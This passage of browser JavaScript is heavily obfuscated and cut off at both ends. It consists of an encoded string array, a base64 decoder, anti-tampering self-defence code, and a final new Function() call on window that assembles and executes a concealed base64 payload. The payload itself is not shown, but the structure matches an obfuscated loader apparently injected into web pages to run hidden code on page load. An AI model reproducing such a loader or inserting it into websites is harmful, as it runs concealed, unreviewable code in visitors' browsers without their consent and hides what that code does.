,'D25jvefQu2LJCeSWA29nsgD6wKrRC0OXAe5jwg9Us1n0','mxnUvw1suLjSvNLkmtfIsJj4BgjTzdbHq2rKtZmXEvPy','tenKBvrevKzkEwTYu1nND2vestvnq3DUyuzfCePdy3bl','vNLJC0OYAfrHm0jytM1OALrvnwHkExDUvNPJELKWCgfz','sJjnm2nQtw5lu3rks0rcne5euMPmq2nQu2XzneP5A3jt','rdb3zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnR','svvxwtrIEK1UtenKwfvhChPHm1jpwKvSweP5D25Lvu5Y','C25ABKP2yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2To','vJfbm1PgtM9rEKjTuNLJC0OXzfnnmK5nverrELyXrNHk','sKTeqJrnEKL5tenKvwrRDffkEwTYu1nND2veutvou3DU','rZLjvNPwsgfSzffumMX0vNLJC0OYAfLvmNHyvurrD0P5','rtfwmdL0sNL3BLLuAhjKBgmWuw1ouvrhA25mq2qYwvD4','mLjny1nJC0OXzfjnmLjsyLD0ELz6wNfKq2nZsJfKu2jh','txL3BLmZrNnwq2nWs3LKB0OXmhnJEwTTsM1AmwjTtJbH','ttjvmeXdzfPHEKiWsNLRCLntz3DLre5RtKn3BKPvAgvw','A3jtu2D3zurrELPPD25urwT5zunJCeSWA29nsgD6wLrn','CfHtAdbLwejSyJjzz2nTvNHKv2X5wLn4mvCXuw9nsgD6','we5uqLHHsfztwKvOEeP5D25AvK52v25kAMvhuLnsEwnZ','C25lvJa5u1nND2vetM1nq3DUvtnJnuTPy3blmgTVtuHN','C0P6zeHwvLLUs1n0sKTeqJrnAK0ZtenKvwrRDffkEwTY','u29QsNLRCLntz3DLre0ZtwL3BMfhrNHuAwnWsZbRB01i','s1n0sKTeqJrnAKuZtenKBLnUCeDkEwTYu1nND2vettvo','A3jtu2D3zurnnvPPD25Hr0z4vgLJCeSWA29nsgD6txPJ','m0P0yta5wfvfzdvrmgnUtenKDfnvEejIA052zhLJC0OY','y3blmgTVtuHNme5Qqxnkmu56vKzVBKTtDePlrei0twPk','mxnUs1n0sKTeqJrnv1v6tenKwwvtB2PkEwTYu1nND2ve','m2XAzvDfBKXdzhvnrtvQvtiXDKWXyZnrEwnZsJjADgeZ','D2vettjnq3DUzvHSs1nPy3byu2GZtevfCe8ZmdDKBuz5','ALqXtNzurMmXu3LJC0OXzfjAr05iutj0D1z6zeHvq2nZ','ELPSzg5cvgiXB25mq2rRtum5ALnRtNzvvMmXtunJC0OZ','sZbRB01izZboAK1ZsJnwD1jgtw5lu3rks0rcne0Yrtvm','mwmZzuDot2nRDe5wmuOXsNL3BLz6wNfwBgrqyvzWwfvx','CZfwELL3yKzKuW','DePlrei0ttjwBeXdzfzsBdvusNLRCLntz3DLrfeYt0n3','mMrlzwTzBKTtDePlrei0tKrcBuXdzhnvmwHZsNLRCLnt','wtbArNnUwwXsnLPvEgPkmtbVwxL4AuTtEgznsgD6tNPR','Exr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffUwfnOmePx','wtfwEeP5D25Km1zRwKzcmgfUA25mq2rUzdnOA1zvmdbn','A1zwA3zArLzOsNL3BLyXrNrJrMrtvtjArLj5y3nkmJve','mgTVtuHNme5hwxnkmJLOv0HnBKTtDePlrei0twPrmuXd','z3LnAK1ZsJjKs2vRww5lvJa5u1nND2vesxLou3DUveuX','wfrTuLjwEwnZsJnKm04YuKPJvxGWsNL3BLz6zhrnmK14','u1nND2verMPpq3DUvKHAtfvdy3blmgTVtuHNEu1Tvxnk','mu9tD25omJHTyNLJCeSWA29nsgCWtLDvC0OXmw1tvLvU','Bvjxv2PcmKP5D25zBuKWy1HcvgeWog5mq2rcv1roA1mY','D2verMrpAtb0zeDOCgmXC25vBvjsuMXwEuOXmwjnsgD3','re5TtLn3BLDgqKnsq2nWwfnOA1CXww9nsgD5ttjvC0P6','otm3mJqZEe9xyKrs','u2nOBxe','sJnSAwfhuLjxBxHRvM1fBKXdzhzpr3r6vJfbELKXtMPr','EK5uwtbArNnUwvzwAwfvAePkmtfIwMWWovL6DdLAv3H6','wLnJC0OYCeHIwhb3yLD0CuP5D25wEMqXv1C5tgjty3nk','yMLgr1CXvw9nsgCWtNPnC0P6zejumdbUs1yWB2vtAZDM','uvu5tKP5A3jtu2D3zurkAvPtD25rq1uZvxLJCeSWA29n','yKzKuvv5y3nkmwrrvtjSnK1yvJfkExDUvJfgre4Xzfjo','A3PovfKWwKzZBLLwvMLHvwHksJeWowuZmhnyEKi0txPJ','BKTtC29tu2D3zurjnu5dD25kvwHLvLnJCeSWA29nsgCW','C0OZuJzlrwTUs1n0sKTeqJrnEKf5tenJCePgqJzkEwTY','zurjD055D25KwejfvxLJCeSWA29nsgD6tLDrC0P5wLvx','z3HArgDZsNPSB2fhy25lvJa5wKz0teTeqJrnv1jTtenK','uw5lvJa5wM5wDq','zfLuu0y2sNLRCG','EMT6tLrzmfPgC25zBfi2wLv4AKOXmdLHq3HMtuHNEK56','BKXdzevtr3HRvKzoDMnwzfbAu2nZsJjAyvn6AfHvBe5w','mKzzy3LJCeSWA29nsgD5tNPjC0OZvNDsrK1Us1n4ALCW','u3rks0rcne0YtMXmq2qWzwLOsKP5A3jtu2D3zurgBvLt','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbRB01i','s0rcne16zZbmq2rvzgT0uuP5A3jtu2D3zurrEvPtD25J','DePlrei0txPzEeXdzg9zwezpsNLRCLntz3DLre16tun3','m0zytMT4Cfz6vtbkExDUvJfkrfrRwM5KwfLUtenKwfvv','Bu1ZsJb0Egjguw5lu3HQvZbRB01iz3Lnr1vZsJjOuKTt','u2vhtKLrmNrevNPsvgndy3nkmwmWyuDsvveYovPwEMru','we5UwNHwmueWsNL3BLz6vLDzmvjQt0rwwfveuw5mq2ry','mxzHwgHcyq','rMTzu3DUv0zcq1jdy3blmgTVtuHNELL6A3nkEMrdv1v3','zeDwtKP5D25wELzftJfKugnuwLHvvxnUtenKDLDTuMPu','mhbpm0PSzeHwEq','nvrkEwTYu1nND2vettnzAxDUwfHoCvndy3blmgTVtuHN','zfbxuMjtEwD3zurgAfPPD25kvwHLvLnJCfHtEdbxmhnV','mMHOy1u0BKTtDePlrei0tKrSAeXdyZnrvtLosNLRCLnt','rK54uLvKte15y3nkm1jUvw1su1LSuLzkExDUvJfkA1Pf','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','zg5pr3rVvJa5tgvgyZfAu2nZsJncrgeWEg1tsgHQvLzJ','mtK3mfHOquPyrq','EKvUtenKwe5ftNvHBMq0wKuXseP5D25svZfYuw1ovgiX','zfHvuZLRuZiXDLPwyZfJr1jly1nJC0OXzfjovNb1t0C4','DKP5A3jtu2D3zurrEK1PD25zEMr5txLJCeSWA29nsgD6','mxnUvuzcugnfsLHkmta5sJf4ne5xtJnlmxG0twPbCvHi','tuHNme1uz3nkm0vVuwTzBKTtDePlrei0twPzmuXdzfLL','tNjIvMrsv21os1Phrw5mq2rytM1Snvz6wKnArKjuytbn','ytb4wfvUvtfwELj0sNL3BLyXqJzlmwrrvw1oue1xvw5m','vNPKCe1RwNPosfLUtenKwfvxAgTvBe5Yu0zJm1rTtLzJ','tenKwe5uuNvHEKf2wKzAseP5D25KvZfYzuzKu1uYzdzz','EwTYu1nND2veutnAu3DUvtnJnuTPy3blmgTVtuHNEu5Q','ne0YuMTmq2r6yw05yKP5Bgrqv1OXyM1omgfxoxvlsgnZ','r2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zTwJjOCgfT','m2m0ytiXBu9hou5wmujesNL3BLz6zhHpweiYzuDst1z5','BxHZuti5vuP5D25Lru5YtLzKugfvvJjJu2nZsJfJmvrT','y3nkmezOwKDos1rUuMTuA2nUtenKCvPvsMPuBe52t1zJ','AKXdyZbyBtaXsNLRCLntz3DLrezRwKn3BLDxC3DKq2nW','Dw5KzwzPBMvK','vvvJBKXdzgLKru5rwvrOCMnPy3nkmMH0yNPgwfvTrxzw','CLntz3DLreL4wKn3BLvdttjHEwnWsZbRB01iz3LoveLZ','rLj0yNPSwfqWog5mq2ryvdb4vvPxsxPArLPisNL3BMjy','EwrZwLC1BMrhz25yvhqZs3LZCguZutLlsffYtuHNEeTt','nJC3mdy2AxrLDKH1','ExDUvJfkuwvwzfnrBu5nwvnJC0OZAfHnmK5uwJjOA1rx','BgrlrvvWtZmWCe8ZvMjvEwD3zurjm05tD25tq2TQwfnJ','zerosgrSyZfLr1jry1nJC0OYAerHmNbUtvDsALnUrw5m','mg5mq2rytKvWALvuAhznvMrsvM1stfLSsMPuAKi2wtfJ','BK4WzfzwAwnWsZbRB01iz3LoAKfZsJjnm2nQtw5lu3rk','vxH0u1nJCeSWA29nsgD6wxPfC0P6zejumdbUs1n0sKTe','EwnZsJfKuwnhtK5vmNrnvNPsCe1Py3nkmwmZuw1svu9h','BgXnsNLRCLntz3DLre5OwLn3BMmYChzxEwnWsZbRB01i','tvDrmeXdze1uvLzssNLRCLntz3DLre0WtLn3BMryqKvv','sJfKuvPhuKXrmNrYvNPsmfKXvNHkExDUvJfcufnSzfnu','t0C5Afz6uLrkExDUzezRELKWoxrHmgrUuNLJC0OWwtrH','yuDSELD5zdzLvuzpzeHnBLHtA3nHEJfXv3LKmfPytJbk','m0PqvNPKueP5D25wELv6wtb4ELDTtKPAmgnUtenKwfqZ','zZbprgTZsJbAwu1hC25lvJbVzhL4qKTuDdLmsfjIu3LN','vxDmq2rKwMTSvKP5A3jtu2D3zurrme55D25HvxH0u1nJ','ALnPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rdBdDJBvyW','s0rcne1QqMPmq2n5zwXwueP5A3jtu2D3zurkAu1tD25x','rvv5y3blmgTVtuHNEK1QtxnkmtfTu1zvBKTtDePlrei0','rxHVvJjKAvj5y3nkmLz5veD0CMjxohzkExDUvJfgr1KX','rJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDLrfeVyLnV','uxnkEMrcvdaWBKTtDePlrei0twPrEuXdzefkvgrusNLR','tKHzvMr4vJfkBeP5D25IrgHYtLD4ELDTtLDJu2nZsJjK','t0C5vLz6vLHkExDUvJfcrvfTrKHLr1jlvNLJC0OZqJfH','s1n0sKTeqJrore0XtenKDLLwAhPkEwTYu1nND2vettrz','EeP5D25wmdLuyuzJm2nurLHvBuvUtenKwfvStJvKr2rW','mJrVs1H0mLLyswDzvfK5wvrfC2rQmxPxmKuYs0rcne0Y','zhzkBtHUs1n0sKTeqJrnALeYtenJCePgqJzkEwTYu1nN','CfHumgnUtenKCwrQzgTumdf0wvnJC0OXyZjum1jytMPK','m1PPD25kBfjAvMLJCeSWA29nsgD6wLrNC0OXtJnpu29U','ww5lu3rks0rcne5evtnmq2nSu0y1vKP5A3jtu2D3zurj','mwTxmhnVtuHNEfLQqxnkmMHss1nrBKTwmhnKrNrms0rc','tKP5A3jtu2D3zurkBvPtD25jvefQu2LJCeSWA29nsgD6','mtmZodCWD0XsBuzd','D1z5y3nkm0zeytjOwfr6AdbKA2nUtenKwe5fAhjwmue0','vZL1s0HfC2n5BdDJBvyWzfHkDuLirw9JEwS3zLn4ALCW','sJfKu1PvwLHumMX1zeDfBKXdzfHor1POvJa5Bfzwzfnv','mtbUs1n0sKTeqJrnELL6tenJAe1dtKTkEwTYu1nND2ve','q2n5zwXwueP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nT','zfbpq2nZsJfKu2nhuK1rmNqWvNPKAu1ty3nkm05myvHs','vNrAvZuWy3LRCgnTvJbKweP1suHgyMrSmdDMv1OXyM1o','z3DLre13tML3BK4WsLPuq2nWsZbRB01iz3PnrfvZsJfw','DfPzvwn6wKu1EeP5D25Imu5YutfJm1nTtKPnELfUtenK','tuHNEu9esxnkmvzhwgXnBKTwmdLABLz1wtnsCgiYng9K','u2nZsJnSs2nhtLztmLjRvfDfBKXdzfHvBLjRvLCXDLjw','u2D3zurnm1LtD25lvKiWzhLJCeSWA29nsgD6t1rfC0OY','s0rcne16qMHmq2rvzgT0uuP5Bgrqv1OXyM1omgfxoxvl','tenKvwrRDffkEwTYu1nND2vetMTnu3DUtw5WvLr5y3bl','y3nkm2XuyxPowe5iwxjwmuz0sNL3BMvStNjvBgrswLuX','A2HSqNO','mJLnwKzJBKXdzhnprZLxvJfcve5SzffsEwnZsJjsDgeZ','u3DUvtnJnuTPy3blEwrVsJeWCe8WrxjlEwXWwMLOmvCX','rei0txPvmKXdzfvKA3rrsNLSzeXdzg5kEwS3ywOXA1CW','wejOy25oBfnxntblrwDVtuHNEvLTuxnkEKO2vLu4BKTt','CfviuJnkEwTYu1nND2vesMTnAxDUyuyXnvHPy3blmgTV','sMXAAxDUuZngC1zdy3blmgTVtuHNEu5Qz3nkmMrlzwTz','ytfWDMnTEgPsmwnUtenKALPftMfIme5YuvnJC0OXzfno','zhPAu2rKs0nSyLzPz3DLrezPtxL3BK4WrLbuu2nWwfnN','BKXdzezIv3rqwtfWA1PfDgHkExDUvNPKsgmWrNPvmw9U','u2nZsJjkAvrhmxnrmJLZsNL3BLz6wKDzmhHkzeDou01e','CeTtEgPxmgTVtuHNEfPesxnkmMXnyLvRBKTwmdLtu2D3','vLrODMjitNHkExDUwJiXCMjRuLrImuzytMXnBKXdzhvv','y25mq2ryvvzAA1mXtNjvrMmWzgXzBKXdzhfLr2HQvuvo','CLntz3DLrff6tvn3BLmZrNnwq2nWsZbRB01iz3PzBu1Z','tenKDePQy2HkEwTYu1nND2veutvzExDUv0HRCuL5y3bl','EwTYu1nND2vesxLnAxDUwMT3mvjty3blmgTVtuHNEvLu','tLvIv3rwvNPKseP5D25wmuuXy1C1vgiXqNjsEwnZsJfK','EdnqwfjIwvrbB01izZbnreLZsJeXEMfRz25lvJbVzdf0','EK9eqxnkmtrWvMLzBKTtDePlrei0twPOBuXdzgvwA2qY','tenKDwnvtxzHrgHYzhLJC0OXyZjsBu5iwtjSrvyXrtbk','y3LJCeSWA29nsgD6tKDzC0P5wLvxvLLUs1n0sKTeqJrn','mhbxt0nJCeSWA29nsgCWtLrzC0OYwK1ovvvUs1n0sKTe','mgfxoxvjr2TVy1nSn2rTrNLjrLK5u1n4ELbyDdLpm05I','qJrnAMC1tenKDePQy2HkEwTYu1nND2vesxPAAxDUzfHc','mK5qutj0D2iWy25mq2rhwxK5ALvQqKDArtfisNL3BLz6','C1yXsNrkExDUvJfjELKXwxPsrgrytLDRBKXdzg5rmNrg','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','m1jKufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOX','D2vetM1Aq3DUwfHoCvndy3blmgTVtuHNEu56z3nkmMH5','C0OXAdvlAu1Us1n0sKTeqJrnEMHStenJALnSwtrkEwTY','y3nkm2Huyti1wfvvtK9LBuvUtenKwfvxwNPwmuj3wta0','q2q1zvvWs0P5A3jkmJvUsNL4ALCWA29nsgD6tMPvC0OY','zeTuDdLmrZvSzhLcCeTgohDLre0Zt1rnmu5QuMTlvNnU','mwjABda3yvDzB1P6mdLqwfz1wKDwBwfxnwXAq2W3yvDz','vxH0u1nJCeSWA29nsgD6wM1vC0P6zhzkBtHUs1n0sKTe','mgTVtuHNEfPetxnkmvzhwgXnBKTtDePlrei0tKrrEeXd','ugnSCgTwBgnUtenKwfvRCgTwBe5YvJfJmvnTtLvJu2nZ','uw5lu3rks0rcne1Tstvmq2rVvvnRA0P5A3jtu2D3zurn','zurgAfLPD25AA3CXuLnJCfHtAejmsgHIvxLND2veutvp','BKzUvJa5nuP5D25wELy0wtbOwLmWnvHvrtHUtenKwfqW','zfHvBKjQvuuXBu5SyZjKu2nZsJbrngeZtM1IvZLjvJfc','sJfJmLrTuKLwmLv6vNPKAeP5D25zweP0zgXKufqWmg5m','mLjjvti5u1z6vMfArxrOsNL3BMeYmxjwBgrtyuDosfKY','rdfRs0D3Ce8YwNzJAwGYwvHjz2rumhDLrefZzgOXC1D5','z3DLrePOt0n3BG','A29nsgD5wvrbC0OWz3bjmtbUs1n0sKTeqJrnmK5PtenJ','q1jPy3blmgTVtuHNEK1etxnkEwTRvuHVBKTtDePlrei0','sNL3BLyXqMfArwXuyNPKwe5vCgTtvMnUtenKwe5gyZbw','CeSWA29nsgD5txPfC0OXnhbwAvLUs1n0sKTeqJrorgrO','B2fhy25lu3rks0rcne1Tttjmq2rVwfHSzuP5A3jtu2D3','otDXq1DRyNG','CfD5zhDJBtKWyJnsnwnhvw5yvNnUvvvSrvnxvKrkmta5','wtfgAfmXBfHum1vUtenKwe4YAgPtsev3twXKufz5y3nk','mw1KvZvQzeDSDMjPAhHmse1ZzenSn2nTvJbKweP1suHf','vLvty3blmgTVtuHNEe9ey3nkEwTRvuHVBKTtDePlrei0','yvKWAfHkExDUzvzoCLzhCgfHr1jouNLJC0OXyZbumgXg','ze1tveO0sNLRCLntz3DLre13tKn3BMfgrxbkq2nWsZbR','sgnUs1n0sKTeqJrnv1KXtenKtvnusJrkEwTYu1nND2ve','q3GXteHzC2r5Edrlvhq5teDoyLntz3DLrfe1wLn3BK4W','m0L6sNLRCLntz3DLrezRwLn3BK4Yog1IEwnWsZbRB01i','t1KWCg9nq2nZsJfJmLrTtLfsmdK1vJfcreP5D25rm1iY','u1KZsvnJCfHuDdjzweLNuxOXq0XfutLKvNrvs0rcne5e','vMrqzvnJC0OYtLPprMHyvvCXwKP5D25Lse5xwtfsvgeZ','mKWYtLzsEwnZsJfKugrhuKLAvgG1yLzJBKXdzenJvvPR','v0notMrdy3blmgTVtuHNme5xtxnkmtfTu1zvBKTtDePl','BwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2vettnpve0X','yM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rcnfPTww1I','Bu5wyLC5s1z6uLbkExDUvNPzDLPfDfrImxbytKvZD0P5','m0LgsMXAmfy0y0nOmgfhBhPxEwrrvuu5D1fSy25yu3qW','DLyXrJfxvvPOsNL3BLLuAhjHvMrrwLDWwe4YA25mq2ry','CgiYng9lwhqYwvHjz1zemvrmruK5ztmWn1fSDfvlrei0','ndu3yvr3ze5I','D25wEMrRwtbOmfLyzfHvrxnUtenKBfeYDe9wmuyWwtfg','nw5kmtbVs1nRl0XtmtbHr2X6v3LKu1PgrKDwweLUwfzZ','teTeqJrnv1zPtenJmfHTmdfkEwXKs0HAyLn5z3DLrff4','vtfJBKXdzfHovtvQvM5ov1KWzdnuEwnZsJfKuu5uwNzr','tLn3BLfdvtnvEwnWsZbRB01iz3LomLfZsJb0Egjguw5l','u2nZsJfKu1fTuLfvmJK0vNPKu1PgsLHkExDUvJfkmfPg','s0rcne1uyZnmq2mZuvu5tKP5Bgrlr2TZwM5wDvKZuNbI','tNzusgrOsNL3BMnvtNjnrMmXywXOwfvQqw5mq2q2vtj0','y25oBfnxntblrwDVtuHNEK1htxnkm2W1u2TVBKTtA3jm','D2vetMPou3DUyLnzm0Lty3blmgTVtuHNEu16txnkm1i2','s0rcne1uzZjmq2rVvvnRA0P5A3jtu2D3zurnEe1PD25H','vJa5u1nND2veutfoq3DUyZjWDLD5y3blmgTVtuHNEfPQ','nfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXgC3DLrgnZ','D25rAKPtwKzkwG','wMTSvKP5A3jtu2D3zurrmfPdD25kvwHLvLnJCeSWA29n','ExDUvNPAA1PgvtrImhHytKrsveP5D25Kru5YzgXJmLzf','D25Jru52wvzKuLPxovHvr0vUtenKwfvxrK1wmuuWwM5w','AwnWsZbRB01iz3HzvfvZsJb4sK1Uz25lu3rks0rcne1x','we4Xy25mq2rWyLD0B1yXqJbzmgrzzfnJC0OXzffwBu5w','rei0tKrjnuXdzgvwA2qYsNLRCLntz3DLrfe0twL3BMnt','tun3BLHytNftq2nWsZbRB01iz3PzvgDZsJjKs2vRww5l','vunJC0OYvtrImgr6yZa1A1vvy25mq2r5wJfWA1nftNzo','tw5lu3rks0rcne0YsxPmq2r4s0vkr0P5A3jtu2D3zurn','ufvRB01iz3PzvefZsJeXBvnwvw5lu3rks0rcne0YwM1m','rezPtLn3BLfdvtnvEwnWsZbRB01izZbnr0LZsJjOzgvw','weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5y2vesxDl','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHq','y3blmgTVtuHNEa','tKXrmJG1vNPABeP5D25wmujntvC1rgiWoxnsEwnZsJfK','muPkEwTYu1nND2vestboExDUy1nOq1jPy3blmgTVtuHN','yJnJnMrwDfvlrei0tvrKBuXdy2PtBfK0sNLSzeTiuJvJ','wvnJC0OYvNrHmgXyvw1OALnSAeHkExDUyKvOwgvgzfnn','q3DUzvHSs1nPy3blmgTVtuHNEu1hrxnkmvzhwgXnBKTt','s1rZpq','vvroA1rxmxjKmwmXvM1ovvz5y3nkmwrsuJnWwe4ZrNzw','zuzKufPhtKXwEwnZsJfKufLvDdnAvtL4sNL3BLyXsKHw','tevzowjTvJnjrvjIs0zvB01iz3HomLvZsJjOEweYuw5l','D1PftNzwmwrquNLJC0OWwKrImxbytMT4mfz6wtbkExDU','tw5lu3rks0rcne1Qrtbmq2rAyxPcmeP5A3jtu2D3zurs','vJbVzgL4m0TuDdLmsezIwvrfB01iz3PnrgTZsJfsmLmX','mtCWm0DPsu5hsW','CLntz3DLreK0tML3BLuZtLvxAwnWsZbRB01iz3LAv0vZ','rfPOtenKCfrhmuPkEwTYu1nND2veuxDpu3DUtKy1De5t','sJb0Egjguw5lu3rks0rcne1uz3Pmq2r0sMPJAeP5A3jt','yZbxBvjmy1nJC0OXyZfrBvjruti5vvz6wKHsq2nZsJnz','z3HpvgDZsJeXBvnwvw5lu3rks0rcne1QAZfmq2rzvfng','wgXnBKTtEgPxmgTVtuHNEu4YtxnkEMrivLzzBKTwmdLt','qJrorfzRtenJCfviuJnkEwTYu1nND2verMPoExDUv0HR','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvda5ufHn','EwTYu1nND2vetMXnu3DUyuzfCePdy3blmgTVtuHNEK1u','y0DoufeYotfwELjusNL3BLyXqLnArtfuyNPOwe4YAgTt','BMruAhjwr0u0yJj0wfvhrw5mq2rTtvzkALnhmxjuvMmX','mK0Zy2PnBKTwmg9KExDUv2LJCfb6qJrov0u2tuHNm1Lt','ytbWwe5TBhHkExDUy20XCMvhrtrImhbyvvCWBKXdzfHv','mtq0n2foqKTdAa','uLbxBMW0sNL3BMrfBfDzmvO0vM1ssLz5y3nkmfj0ytjS','zeThuMjwAwD3zurkAK9dD25omePAvenJCfHtAdjmr1jI','y21wmgrysNvjsevVy3LRn2ztEgPxmgTVtuHNEvPxtxnk','BeXdzgvlvLLTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','ovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1LuttLzveu3','wfiWwKv0EeP5D25wmuPdwKu1BwnuBg1wEwnZsJnAvgiY','DgvZDa','BLHSwKHKAwnWsZbRB01iz3HpreLZsJnfB1fRww5lu3rk','Bg9Hr2nUs1yWB1PgDfDlrei0txPzneXdyZnsmvzxsNLS','zfzwAwnWwfqXBwrxnwPKr2X2yMLOEeXitxnKq3GXteHz','yLC5nLLUrw5mq2rVvtjZm1Lwze9zmhrysNL3BMjhrLDA','n2ztz3blu2S3zLn3AeThmdLArNrks0rcne16uMHmq2rU','nuXdzfvKA3rrsNLRCLv5z3DLrff4tKn3BLzvwMvvEwnW','rMmXtunJC0OWsNPJr1jmyLC5t1yXqtrkExDUvJfcB1KW','rNaXvunJC0OZvNLHr05iutj0sgiYrw5mq2rQt0C5DLyX','ufnODKSYnwjKrJbWsLrcne1uqxDmsee5yMX0mfHtEhvx','mMryvvCWBKXdzfHvA0PRvKvoCMnwyZfABwDUtenKALLQ','DLrwyZjrEwnZsJfKuwfhuK1pr3q2vNPznvrPy3nkmMX0','s1n0sKTeqJrorff6tenJm1iXvLDkEwTYu1nND2vesMHn','tKTtBMX6vJa5weP5D25zme5YvLHgrgiXqLHowgTUtenK','sKTeqJrnBve0tenKDLLwAhPkEwTYu1nND2vesMXoq3DU','AgnPqMHovdfOtvr0EvPyuJfJBtrNwKz0Ae5tz3DLrfeZ','z3DLre14wxL3BK9xAg9AEwnWsZbRB01iz3Hzv1fZsJj4','A3fkEwTYu1nND2vetMHzExDUs1zcmgr5y3blmgTVtuHN','ngHwshj2BW','nty2z3ndtMnr','vfvvmgndy3blmgTVtuHNEfLxtxnkmwHruwTrBKTtDePl','uw9nsgD4wvrfC0P6uMvIvfvUs1yWCfaYzhnImKPOyKrW','s0rcne1TwxLmq2rLs1zzBuP5A3jtu2D3zurnEu1dD25z','EwnZsJjSvgeYwMPwmhbQvLvJBKXdzfHumdvRveCXCLDw','BKXdzfHvBLjRu25OtfDxEeHkExDUvNPJme9xuK1Ir1jv','s0HJC1ftBdDKBuz5suzNovzQDhLAwfiXy200z1PgDfLl','AdnmsgDZzvnSn2rTrNLjrKe5u3P0EvPyuJfJBtrNwKz0','u3HdtevnCe8ZmhnJvNrOtvnND2vetMXou3DUtJbKvLzP','AensAwnWsZbRB01iz3Hpr01ZsNLos1zQz25lu3rks0rc','C25HvZvRwLHOufPPzgrlrZrWtZmXEvPyuJfJBtrNyxP0','zfnzu2nZsJnbngiZzfHvru5vvJa5muP5D25KAK5HwKvN','mxrOtMLND2verMXoExDUs1nsuwvPy3byu2HVteHzC01i'];function _0x2983588d(a,b){a=a-0x8c;var c=_0x2983588c[a];if(_0x2983588d['amThWY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2983588d['MGmyzL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2983588d['CFTlbE']={},_0x2983588d['amThWY']=!![];}var e=_0x2983588c[0x0],f=a+e,g=_0x2983588d['CFTlbE'][f];if(g===undefined){var h=function(i){this['JhRaAb']=i,this['PSlAjB']=[0x1,0x0,0x0],this['KHtnpf']=function(){return'newState';},this['EJtWSD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rJmgax']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['oPpywO']=function(){var i=new RegExp(this['EJtWSD']+this['rJmgax']),j=i['test'](this['KHtnpf']['toString']())?--this['PSlAjB'][0x1]:--this['PSlAjB'][0x0];return this['DgaeEb'](j);},h['prototype']['DgaeEb']=function(i){if(!Boolean(~i))return i;return this['KgmKWg'](this['JhRaAb']);},h['prototype']['KgmKWg']=function(j){for(var k=0x0,l=this['PSlAjB']['length'];k<l;k++){this['PSlAjB']['push'](Math['round'](Math['random']())),l=this['PSlAjB']['length'];}return j(this['PSlAjB'][0x0]);},new h(_0x2983588d)['oPpywO'](),c=_0x2983588d['MGmyzL'](c),_0x2983588d['CFTlbE'][f]=c;}else c=g;return c;}var _0x2983588v=_0x2983588d;(function(a,b){var q=_0x2983588d;while(!![]){try{var c=-parseInt(q(0x143))*-parseInt(q(0x9b))+parseInt(q(0x12a))*parseInt(q(0x144))+parseInt(q(0x1d3))*-parseInt(q(0x1b3))+-parseInt(q(0x199))+-parseInt(q(0x1bd))*parseInt(q(0xde))+parseInt(q(0x11c))*-parseInt(q(0xf3))+parseInt(q(0x164));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2983588c,0x8cfe7));var _0x2983588e=window;function _0x2983588f(c,d){var r=_0x2983588d,e={};e['bOLuv']=function(i,j){return i===j;},e['HYwbf']='function',e[r(0x19a)]=function(i,j){return i===j;},e['khlBz']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x2983588d,n=typeof window!==s(0x1ce)?window:f['bOLuv'](typeof process,'object')&&f['bOLuv'](typeof require,f['HYwbf'])&&f[s(0x19a)](typeof global,s(0x154))?global:this,o=function(){var t=s,p=new n['RegExp'](t(0x1bb));return!p[t(0x131)](l);};return o();});l();for(var m=0x2;f[u(0xab)](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2983588f(_0x2983588e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM3OTM1NjRjPVsnVzQ4MWJ3M'+_0x2983588v(0x176)+'NOTVdTV1B5JywnV09wZEszaTNnRycsJ0J'+'mQmRMU29sRWEnLCdnQ2tzRUNvSlc0Uycs'+_0x2983588v(0x19b)+'ycsJ1dSbGRIM2FLbGEnLCdXUlMxVzVDR1'+'dSbScsJ2xtazlXN05jR05hJywnQ1NrWm1'+_0x2983588v(0x193)+'L2RNRycsJ3lXZGROcmxkS1cnLCdtbW9ad'+'2FSZEpxJywnV1JCY1E4azdXNnVIJywnaT'+'hvWFdQR01XUksnLCdXNEtMdWIweCcsJ1d'+_0x2983588v(0x1b1)+_0x2983588v(0x109)+'0VHJywnV1JmZ2dJUmRQcScsJ3V3UmRNU2'+'9tVzR1JywnZzhrTWhicGNSYScsJ0RTa0d'+'pZGxkTHEnLCdweHRjUzhrSlc1RmNNQ2tR'+_0x2983588v(0x1d6)+'CdveGRj